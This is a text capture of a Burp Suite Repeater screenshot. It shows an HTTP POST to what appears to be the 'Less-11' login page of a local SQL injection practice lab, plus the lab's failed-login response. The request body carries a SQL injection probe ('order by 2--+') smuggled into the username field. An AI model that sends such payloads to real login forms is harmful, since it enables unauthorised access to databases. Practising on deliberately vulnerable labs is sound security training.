 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer: http://192.168.0.103:801/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=0' order by 2--+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
LOGIN ATT
FAILED
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
1,681 bytes | 6 millis